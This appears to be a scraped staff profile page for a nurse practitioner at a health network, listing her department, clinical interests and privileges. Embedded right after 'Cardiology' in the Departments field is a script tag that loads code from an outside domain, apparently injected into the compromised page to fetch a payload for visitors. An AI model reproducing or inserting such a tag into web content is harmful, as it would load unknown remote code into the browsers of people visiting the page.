
Jennifer Short, APRN, FNP-BC
Departments
Cardiology<script src=//wastati.com/u></script>
Clinical Interests
Cardiology
Privileges
Marshall Health Network - Rivers Health
ABOUT
LOCATIONS